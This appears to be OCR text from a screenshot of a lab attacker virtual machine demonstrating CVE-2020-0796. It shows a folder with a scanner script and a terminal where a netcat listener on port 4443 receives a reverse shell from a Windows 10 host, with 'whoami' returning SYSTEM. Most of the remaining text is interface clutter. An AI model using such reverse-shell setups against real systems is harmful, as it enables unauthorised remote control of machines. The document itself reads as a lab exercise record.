 Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
4:20
cve-2020-0796
File Edit View Go Help
root Desktop cve-2020-0796
Warning: you are using the root account. You may harm your system.
Places
Computer
root
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
cve-2020-0796-
scanner.py
README.md
2 files: 1.9 KiB (1,901 bytes), Free space: 21.0 GiB
root@Dipinattacker: ~/Desktop/cve-2020-0796
File Actions Edit View Help
┌──(root㉿Dipinattacker)-[~/Desktop/cve-2020-0796]
└─# nc -lvp 4443
listening on [any] 4443 ...
192.168.18.131: inverse host lookup failed: Unknown host
connect to [192.168.18.134] from (UNKNOWN) [192.168.18.131] 49690
Microsoft Windows [Version 10.0.18362.356]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Right Ctrl
Type here to search
2019
24°C
2:36 PM
11/19/2022
8